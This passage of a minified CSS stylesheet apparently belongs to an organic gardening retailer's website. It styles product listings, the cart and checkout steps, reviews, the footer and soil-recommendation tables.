auto;overflow:hidden;text-align:center}.thumb-product img{width:100%;max-height:150px;max-width:150px}.red,.req,.sale-price{color:#c00}#featured_products ul li .info a,#featured_categories ul li .info a,#new_products ul li .info a,#related_products ul li .info a,#suggested_products ul li .info a{color:#000}#featured_products ul li .name,#featured_categories ul li .name,#new_products ul li .name,#related_products ul li .name,#suggested_products ul li .name{margin:10px 0 5px 0}#breadcrumb{color:#666;font-size:.75rem;padding:15px 15px 0 45px;text-transform:capitalize}#breadcrumb a{color:#999}#breadcrumb ol{list-style-type:none;padding-left:0}#breadcrumb li{display:inline-block}#breadcrumb li+li:before{display:inline-block;margin:0 .5rem;transform:rotate(15deg);border-right:.1em solid currentColor;height:.8em;content:''}#category_menu ul{list-style:none;background-color:#fdf9ed;padding-left:0}#category_menu ul li{border-top:1px dotted #ccc;border-image:none;border-left:0 none;border-right:0 none;border-bottom:0 none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;margin:0 5px;padding:0 5px}#category_menu ul li a{display:block;margin-bottom:-1px;position:relative;color:#4b7823;padding:10px 0}#category_menu li.active,#category_menu li.category_top_active{font-weight:700}#category_menu ul li ul li{padding-left:10px;border-top:1px dotted #ccc;border-bottom:0}@media only screen and (min-width:768px){section#cat{padding-left:25px}}#category_options label{text-transform:uppercase}#category_options #sort,#category_options #per-page,#category_options #toggle{float:left}#category_options #prev-next{float:right;margin:0;text-align:right}#prev-next2{color:#4b7823;clear:both;text-align:right;border-top:1px solid #ccc;margin:10px 0 0 0;padding:10px 0;border:none}#prev-next2 span{color:#4b7823;text-transform:uppercase}#prev-next2 .pagenumber a,#prev-next2 a{color:#58abcb;text-transform:uppercase}#prev-next2 .pagenumber a:hover,#prev-next2 a:hover{text-decoration:none}#toggle .list-on,#toggle .grid-on{color:#fff;border:2px solid #fff;padding:3px;font-size:16px}#toggle .list-off,#toggle .grid-off{color:#fff;font-size:20px}#toggle i{font-size:20px;color:#fff}#cat h1{color:#4b7823;margin-top:0}#cat h3{font-size:18px}#cat li{padding-top:.2em;padding-bottom:.2em}#category_options{background:#4b7823;color:#fff;font-weight:400;padding:10px}#category_options ul{margin:0;padding-left:0}#category .info h2,#prod_detail_list .info h2{padding-top:5px;color:#000;font-size:1.05rem;font-weight:400;margin:5px 0 0;height:45px;overflow:hidden;text-overflow:ellipsis;max-width:22ch;display:inline-block}.grid li .image,.grid li .info,.grid li .content,.grid li .order{text-align:center}ul.cat-thumbs{padding-left:0;list-style:none;clear:both;padding-top:10px}.cat-thumbs li img{width:100%;box-shadow:2px 2px 4px #555}.cat-thumbs li .info{font-size:.75rem;margin:0 auto;text-align:center}#category .product .image img,#prod_detail_list .product .image img{width:100%;max-width:150px;max-height:150px}#category ul.display li,#prod_detail_list ul.display li{height:300px;overflow:hidden}#category ul.display.list li,#prod_detail_list ul.display.list li{height:165px;border-bottom:1px solid #ccc}#category ul.display li .comparable label,#prod_detail_list ul.display li .comparable label{font-weight:500}#category ul.display li .comparable input,#prod_detail_list ul.display li .comparable input{margin:0}.grid li .sku,.grid li p,.grid li .price,.grid li .rev-stars,.grid li .qanda{margin:5px 0 10px;font-size:.9em;font-weight:700}#category #sort label,#prod_detail_list #sort label{text-transform:uppercase}#category .display.list li .image,#prod_detail_list .display.list li .image{float:left;margin-right:15px}#category .display.list li .info,#prod_detail_list .display.list li .info{float:left}.fas.fa-star,.fas.fa-star-half,.far.fa-star{color:#ffc711;font-size:.7em}#category_description,tab-content{line-height:1.4em}#category_description h3{color:#333!important}div .additional-prod{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 0;display:block;float:left;margin:10px 0;overflow:visible;padding:0 0 10px}#product_tabs{clear:both;display:block;float:left;margin:20px 0;overflow:auto;width:100%}#product li.child-price{padding:0;font-weight:700}#product li.child-desc{font-weight:700}.alternate_images{margin:10px 0 0}.alternate_images img{border:1px solid #ccc;cursor:pointer;float:left;height:50px;margin-right:5px;width:50px}html input.dynamic_qty,html input.dynamic_qty:hover,html input.dynamic_qty:focus,input[readonly]{background:transparent none repeat scroll 0 0;border:medium none;box-shadow:none;filter:none;padding:0;vertical-align:baseline;width:100%}.rev-stars a{color:#4b7823;font-size:.75rem;text-decoration:none;font-weight:700}#product .product .sku,#product_builder .product .sku{color:#999;font-size:12px;font-weight:400}#product .content h1,#product_builder .content h1,#product_builder .content h2{color:#333;font-size:30px;font-weight:400;margin:0 0 5px}#product .content h2{margin:0 0 10px 0;color:#999;font-size:20px;font-style:italic}#suggested_products,#related_products .product .image img{width:100%}#product .mapping{background:#f0f0f0 none repeat scroll 0 0;overflow:hidden;padding:0 0 10px 0}#product .recipent_mapping_shipto,#product_builder .recipent_mapping_shipto{color:#232323;font-family:"Droid Serif",serif;text-transform:uppercase;margin-bottom:0;text-transform:uppercase;line-height:30px;font-weight:400}#product .mapping .new_recipient_mapping,#product_builder .mapping .new_recipient_mapping{color:#232323;float:left;font-size:.75rem;line-height:30px;font-weight:400}.product .child-wrapper{border-top:1px solid #eae3dd;margin-top:20px}.child-wrapper ul{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:0 0 1px;list-style-type:none;margin:5px 0 0;padding:8px 0 3px 0}.child-wrapper li{margin:0;padding:10px 5 0 0;vertical-align:middle}.child-wrapper li del{padding-right:5px}#product .qty,#product_builder .qty{width:55px;padding:5px}#product .mapping>div,#product_builder .mapping>div,#product #additional .child-one-btn,#product_builder #additional .child-one-btn{margin-top:10px}#product .child-one-btn .addtocart_button,#product_builder .child-one-btn .addtocart_button{float:right;margin-top:5px}#product .mapping,#product_builder .mapping,#product .order,#product_builder .order{margin-bottom:10px}#product .qty-line,#product_builder .qty-line{height:34px}#product .product .price input.dynamic_qty,#product_builder .product .price input.dynamic_qty,#product .product .child-price .sale-price,#product_builder .product .child-price .sale-price{font-family:Arial,"Lato",sans-serif}.product input.dynamic_qty.sale_price{text-decoration:line-through;display:block}#product .qty-label,#product_builder .qty-label{display:block;line-height:34px;vertical-align:middle}#product .qty-line>div,#product_builder .qty-line>div{padding-left:0}#product .price,#product_builder .price{margin:10px 0}#product .rev-stars,#product_builder .rev-stars{margin-top:10px;overflow:hidden}#product .rev-stars .prod-rating,#product_builder .rev-stars .prod-rating{float:left;margin-right:10px}#product .image .product_image,#product_builder .image .product_image{width:100%}.child-price{text-align:right;padding:0}.child-status{color:#556b2f;font-weight:700}.mcs-item>a,.MagicScroll-horizontal .mcs-items-container>*{margin:0 2px}#product .order .child-one-btn,#product_builder .order .child-one-btn{margin:10px 0}#product .attributes select,#product_builder .attributes select{margin:5px 0}#product .product .prod-form,#product_builder .product .prod-form{margin-top:10px}#product .tab-content li,#product_builder .tab-content li,#product .product .content-only .content>li,#product_builder .product .content-only .content>li{margin-left:40px;padding-bottom:.85em}#image_overlay{display:none;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#fade{background:black none repeat scroll 0 0;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%}#image_overlay img{border-radius:10px;cursor:pointer;margin:50px auto;position:relative;z-index:1001}#image_overlay #close{cursor:pointer;margin-left:-20px;position:absolute;top:-20px;z-index:1002}#product_qanda{background:#fff}#qa_box,#qa_box ul{list-style:none;padding-left:0}#product_qanda .container{box-shadow:none}#product_qanda textarea{width:100%}#qa_box .question{background:#fff none repeat scroll 0 0;border:5px solid #bbb;font-size:1rem;margin:2px;overflow:hidden;padding:10px}#qa_box a{color:black;font-weight:700;text-decoration:none}#reviews div{margin:5px 0}#reviews h3{font-size:1.5rem;text-transform:uppercase}#reviews .rev-title{font-size:1.125rem;text-transform:uppercase}#reviews .rev-info{font-size:.875rem;margin-right:10px}#reviews .rev-stars{margin-top:5px}#reviews .rev-comments{clear:both}#reviews .content_box{font-style:italic;color:#4b7823}#reviews hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#suggested_products .image,#related_products .image{min-height:180px;height:180px}.MagicScroll .mcs-item img{height:180px}.mcs-item{width:230px!important}.tab_data_container{border:1px solid #61852e;border-width:0 1px 1px 1px;margin-bottom:10px;padding:30px 30px;margin-top:-1px}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px solid #61852e;border-radius:0;color:#4b7823;text-transform:uppercase;font-size:1rem;padding:12px 0;background:url(/images/bg-gradient-green.jpg) repeat-x left top #e9ece1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:1px solid #61852e!important;border-width:1px 1px 0 1px!important}.nav-tabs>li>a:hover{border:1px solid #333;color:#333;border-width:1px 1px 0 1px}#product_tabs-accordion .panel-heading{border:0;color:#333;text-transform:uppercase;background:#e9ece1}.panel-default{border-color:#61852e}.btn-reorder{padding-bottom:8px}#tellfriend form{max-width:700px;margin:0 auto}#promo-box #freeprod .free-prod-select{padding:0 10px}#promo-box #freeprod .free-prod-submit{padding:0 10px 10px}#promo-box #promo_code{text-align:center}#checkout #left_column,#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column,#checkout_freeprod #left_column,#checkout_display #left_column,#checkout_confirmation #left_column,#checkout_thanks #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{margin-top:30px}#checkout .checkout_hide,#checkout_billing .checkout_hide,#checkout_payment .checkout_hide,#checkout_shippingdetailk .checkout_hide,#checkout_thanks .checkout_hide,#checkout_confirmation .checkout_hide,#checkout_shipping .checkout_hide,#checkout_paypal_ec .checkout_hide,#express_order .checkout_hide,#express_info .checkout_hide,#checkout_fpinfo .checkout_hide,#checkout_freeprod .checkout_hide,#checkout_shippingdetail .checkout_hide,#quickbuy_confirm .checkout_hide,#checkout_shippingaddress .checkout_hide,#checkout_display .checkout_hide,#viewcart_freeprod .checkout_hide,#ship_calculator .checkout_hide,#cartitems .checkout_hide{display:none!important}#checkout .desktop-logo .phone,#checkout_billing .desktop-logo .phone,#checkout_payment .desktop-logo .phone,#checkout_shippingdetailk .desktop-logo .phone,#checkout_thanks .desktop-logo .phone,#checkout_confirmation .desktop-logo .phone,#checkout_shipping .desktop-logo .phone,#checkout_paypal_ec .desktop-logo .phone,#express_order .desktop-logo .phone,#express_info .desktop-logo .phone,#checkout_fpinfo .desktop-logo .phone,#checkout_freeprod .desktop-logo .phone,#checkout_shippingdetail .desktop-logo .phone,#quickbuy_confirm .desktop-logo .phone,#checkout_shippingaddress .desktop-logo .phone,#checkout_display .desktop-logo .phone,#viewcart_freeprod .desktop-logo .phone,#ship_calculator .desktop-logo .phone,#cartitems .desktop-logo .phone{padding-top:30px}#viewcart .cart-wrapper .smalltext{font-size:12px;color:#999}#viewcart #shipments,#product #shipments{font-size:14px}#viewcart #shipments ul,#product #shipments ul{list-style-type:none;padding-left:0;padding-top:5px}#shipping_info_pop{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 2px 10px rgba(142,201,124);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:-40px;width:80%;z-index:2000;display:none;left:10%}#shipping_info_pop .close_popover{right:-1%;top:-1%;left:auto}.restriction10v2,.restriction10v2 a:hover,.restriction10v2 a:active{color:#6f5c36;font-size:10px;font-weight:700;text-decoration:none}.restriction10v2 a{color:#9b3837!important;text-decoration:underline!important}.red10v2,.red10v2 a:hover,.red10v2 a:active{color:red;font-size:10px;font-weight:700;line-height:16px;text-decoration:none}#viewcart h1{font-size:24px}#viewcart .panel-default{margin-bottom:0;border:0}#viewcart .panel-heading{display:none}#viewcart .cart-wrapper .lead,#checkout_confirmation .lead,#checkout_display .lead{font-size:16px;padding:5px 0;color:#777;margin-bottom:5px}#viewcart .cart-image{max-height:100px}#viewcart .cart-row{border-top:1px solid #ddd;padding-top:15px}#viewcart .update .btn-link{padding:0 5px;font-size:.8em}.checkout_box{border:1px solid #000;padding:15px}#promo-box .form-group{margin-bottom:0}.panel{border:0 solid transparent;box-shadow:0 0 0 rgba(0,0,0,0)}#viewcart .update-total .viewcart_total{font-weight:700;color:#000;display:block}#viewcart .update-total .total{font-size:1.2em;color:#000}#viewcart .update-total .total label{font-size:16px}#viewcart .update-total .total .note{font-size:12px}.checkout_box .btn-primary{width:100%}div.btn_paypal_checkout input{display:block;margin:0 auto}.alert-success{color:#508800}#promo-box .alert{margin:10px 15px 0 15px}.small_cart_text{font-size:13px}#shipments ul{margin-bottom:0}#viewcart .update-total{border-top:2px solid #4d4d4f;padding-top:10px}.panel-default>.panel-heading{background-color:#FFF;border-color:#FFF}#viewcart .ship_estimator{background:#ddd}.ship_estimator_header{padding:15px 0 5px 0;border-top:1px solid #ddd!important}#steps{padding-top:5px}#steps .nav-tabs.nav-justified>li{display:inline-block;padding:5px 5px 5px 0;width:auto}#steps .nav-tabs.nav-justified>li>a{border:0;display:inline;padding-right:5px;font-size:1.1em}#steps .nav-tabs.nav-justified>.active>a,#steps .nav-tabs.nav-justified>.active>a:focus,#steps .nav-tabs.nav-justified>.active>a:hover{border:0 solid #fff}#checkout_thanks #steps{padding-top:30px}#checkout_thanks #steps #progress{display:none}#steps{padding-bottom:30px;font-size:.8em;color:#666}#steps a{padding:5px;color:#666;background-color:#fff}#steps .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,#steps .nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:0 solid #fff!important;border-width:0 0 0 0px!important}#steps .nav-tabs>li>a{border:0 solid #fff;border-radius:0;color:#666;text-transform:none;font-size:1rem;padding:12px 0;background:none}#checkout p{font-size:15px}#checkout .help-block{font-size:12px}#checkout #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{padding-right:30px;color:#999;padding-top:34px;padding-bottom:30px}#checkout_shippingmethod h1{color:#4b7823;font-size:24px;font-weight:400;margin:-10px 0 10px 0}#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column{padding-right:30px;color:#999;padding-top:59px}#checkout_display #left_column{padding-right:30px;color:#999;padding-top:34px}#checkout #left_column a,#checkout_paypal_ec #left_column a,#checkout_shippingmethod #left_column a,#checkout_shipping #left_column a,#checkout_shippingaddress #left_column a,,#checkout_display #left_column a #checkout_billing #left_column a{color:#666}#checkout #left_column h2,#checkout_paypal_ec #left_column h2,#checkout_shippingmethod #left_column h2,#checkout_shipping #left_column h2,#checkout_shippingaddress #left_column h2,#checkout_display #left_column h2,#checkout_billing #left_column h2{font-size:16px;color:#666}#main #content{padding-bottom:100px}#guest_checkout_container,#shipping_info,#billing_info{padding-bottom:40px}.welcome-back{padding-bottom:30px}#checkout_shipping #billing_info,#checkout_shipping #shipping_options,#checkout_shipping #payment_info{border-top:2px solid #4b7823;padding-top:20px;margin-top:30px}#checkout_confirmation .confirmation .heading,#checkout_display .panel-heading{background:#f4f7e8 none repeat scroll 0 0;overflow:hidden;padding:10px;margin-bottom:0}#checkout_confirmation .confirmation h2{font-size:24px;display:inline-block;margin-top:10px}#checkout_confirmation .btn-default{font-size:12px;line-height:1.5;padding:3px 10px;margin:0 0 0 20px}#checkout_confirmation .confirmation section{margin-bottom:0;padding:10px 10px 30px 10px}#checkout_confirmation .totals input{margin-top:10px;float:right;margin-bottom:30px}#checkout_confirmation .panel-footer,#checkout_display .panel-footer{background-color:#fff;border-bottom:2px solid #333;padding:15px 15px 25px 15px}#checkout_confirmation section div{padding-bottom:3px}@media only screen and (max-width:768px){#checkout_confirmation .mobile_subtotals{text-align:left;color:#666!important}}#total_info{font-weight:700}.clearfix{clear:both}.label{font-size:1rem;color:#333;padding-left:0}.form-horizontal .control-label{font-weight:700}.errors{background-color:#fff2f2;border:1px solid #c00;margin:0 0 10px;padding:5px 10px}.errors p em,.error{color:#c00;font-style:normal;font-weight:700}.form-container{margin-bottom:15px}.hgt_0{height:0!important}.pdd_tp10{padding-top:10px!important}.padd_0{padding:0!important}.mar_0{margin:0!important}.mar_rt10{margin-right:10px}.mar_top0{margin-top:0!important}.mar_top10{margin-top:10px!important}.mar_btm{margin-bottom:10px}.mar_btm20{margin-bottom:20px}.text_upper{text-transform:uppercase!important}.pdd_rt0{padding-right:0}.pdd_lt0{padding-left:0}.pad_tp20{padding-top:20px}.pad_btm10{padding-bottom:20px}.nopad p{padding:0}.hide_col{display:none}.clickable{cursor:pointer}.border_top{border-top:1px solid #ddd}.split-left{padding-right:0}.split-right{padding-left:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:6.25rem;text-align:right;filter:alpha(opacity=0);opacity:0;background:red;cursor:inherit;display:block}#fileDisplay{padding-left:10px;background-color:white;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (min-width:992px) and (max-width:1199px){#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){#header figure{margin:5px 0}#header figure img{margin:0 auto}#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}.figure_align{text-align:center}.mobile-header{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:767px){.mobile-header{margin-top:15px}.mobile-logo{margin-top:10px}#header figure{margin:5px 0}#header figure img{margin:0 auto}.navbar{height:auto;min-height:1px}.navbar-default{border:none}#mobile-search{display:none}.mobile-header-nav div a{color:#4b7823}.mobile-header-nav div a .glyphicon{font-size:1.125rem;color:#4b7823;vertical-align:text-bottom}#header #minicart_container{display:none}#popcontainer{width:96%;left:2%}.figure_align{text-align:center}.pdd_rt15{padding-right:15px!important}.carousel_rt{float:none}#horizontal .navbar-nav{margin:7.5px 0}#newsletter-block{height:auto;overflow:hidden}#newsletter-block div{margin-top:0;border:0;text-align:center;padding:10px 0}#newsletter-block .column3 #shrlnk{width:23px}#newsletter-block .column3 #shr{font-size:.875rem}#newsletter-block .column3 #shrlnk{width:15px}#shrlnk.img_fb{width:100%}#seemore{font-size:.75rem;padding:15px 6px;width:80px}#suggested_products .thumb-product{height:220px!important}#minicart_overlay{max-width:95%}#minicart_overlay_box{width:100%}.form-control,input[type=text],input[type=number]{font-size:1rem}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){html,body{width:100%;overflow-x:hidden}}@media (min-width:1200px){.container{width:auto;max-width:1441px;padding-right:35px;padding-left:35px}}@media (min-width:992px){.container{width:auto}}@media (min-width:768px){.container{width:auto}}.container{width:auto}input[type="checkbox"],input[type="radio"]{margin:0 5px}.btn-default{color:#991d1f;background-color:#fff;border-color:#991d1f;font-weight:700;font-size:16px}#product .btn-default{font-size:13px}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#991d1f;background-color:#f7fedb;border-color:#991d1f}.btn-primary{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-red.jpg) repeat-x scroll 0 50% #991d1f;font-size:20px;font-weight:600;padding:11px 30px;text-transform:uppercase}#category .btn-primary,#product .btn-primary{font-size:15px;font-weight:600;padding:8px 10px;text-transform:uppercase}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{background:url(/images/bg-button-red-over.jpg) repeat-x scroll 0 50% #991d1f}.btn-primary-green{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-green.jpg) repeat-x scroll 0 50% #537f30;font-weight:700;text-transform:uppercase}.btn-primary-green:hover{background:url(/images/bg-button-green-over.jpg) repeat-x scroll 0 50% #6dad16}.dropdown-container{padding:20px}.dropdown .dropdown-subcat-links li a{color:#4b7823;display:block;padding:3px 0;font-weight:400;font-size:15px}.dropdown .dropdown-subcat-links li.subhead{text-transform:uppercase;font-weight:700;color:#4b7823;padding-bottom:5px!important;font-size:17px}.dropdown .dropdown-subcat-links li.subhead a{font-weight:700;text-decoration:underline;color:#4b7823;font-size:15px}.dropdown .dropdown-subcat-links li.subhead.headspace{padding-top:10px}.nav>li.dropdown.open.full{position:static}.nav>li.dropdown.open.full .dropdown-menu.full{display:table;border-radius:0;width:100%;left:0;right:0}.dropdown-menu.full>li{display:table-cell;height:50px;line-height:50px;vertical-align:middle}.mbot30{margin-bottom:30px}.top_menu{color:#000;padding:0;margin:0 0 10px 1px;font-size:13px;font-weight:700}.top_menu a{color:#000}#minicart{color:#8d3533}#minicart a{color:#8d3533}.desktop-logo #search{padding-right:0}.mm-menu{background:#f4f7e8!important;color:#000!important}.mm-listview .mm-next::before{border-left-width:0px!important}.hme_cat_1_img img{width:100%}.home_feature_banner img,.feature_banner img,.home_feature_info img{width:100%}.quicklinks{padding:20px 0;text-align:center}@media only screen and (max-width:767px){.quicklinks{height:70px}}.quicklinks a{text-decoration:none;color:#333;font-weight:700}.quicklinks a:hover{text-decoration:underline;color:#000}#featured_categories .info{padding:20px 0;text-align:center}#featured_categories .info a{text-decoration:none;color:#333}#featured_categories .info a:hover{text-decoration:underline;color:#000}#featured_products ul li .info a:hover{text-decoration:underline;color:#000}.home_blog_title{font-size:.9em;color:#666}.home_blog_date{font-size:.9em;color:#666;padding-bottom:20px}.home_blog_text{font-size:.9em}.home_info_date{font-size:.9em;color:#666;padding-bottom:4px}.home_info_link{font-weight:700;padding-bottom:15px}.video_link{text-align:center;padding:0 0 10px 0}.video_link input{font-size:10px;color:#666;border:1px solid #ccc;padding:4px 10px}footer h3{color:#1f2f00;font-weight:400;font-size:20px;margin:15px 0;line-height:22px}#footer ul{list-style-image:url(/images/arrow-dot.png)}#footer li{margin-left:15px;padding-bottom:.5em}footer a{line-height:20px;text-decoration:none;color:#2d2d2b;font-size:15px}#footer_address{clear:both;background:#364c25;padding:25px;color:#abc36f;font-size:14px;margin-left:-20px;margin-right:-20px}#footer_address #secure{padding-bottom:10px}.promo-link{color:#fff;font-size:14px;font-weight:700}.distributor-header{color:#fff;background-color:#739b3e;text-align:center;font-weight:700;font-size:18px;padding:10px}.category-inset{float:right;padding:12px}.category-section-header{font-size:1.25em;color:#445e0b;font-weight:700}.cat-img{float:right;padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:35%}.cat-img-inset{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width:1199px){.cat-img-inset{display:none}}.tracking-form{width:70%;margin-left:15%;margin-right:15%;font-weight:700;padding:5px 0 5px 0;text-align:center}.soilrec-table{width:100%}.table-header-column1{width:25%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column2{width:30%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column3{width:45%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-left-column{width:25%;font-weight:700;background-color:#445e0b;color:white;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column1{width:30%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column2{width:45%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.apprate-table{width:50%}.apprate-table-header-column{width:50%;font-size:14px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.apprate-table-column{width:50%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.wishlist .lead{font-size:13px;color:#999}.product-header{font-weight:700;color:#445e0b}.prod_results{padding:10px 0 10px 0}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #61852e}}.mcs-item div.image{font-size:180px}.promo-banner{background:#376c34;margin:0 -15px}@media (min-width:1200px){.promo-banner{margin:0 -35px}}.bg_seasonal_color{background:#f2e5b3}.bg_enews{background:url(/images/home/HEAD_HOLIDAY_10272019_V4.jpg)}{*** END Responsive Arbico Styles *****}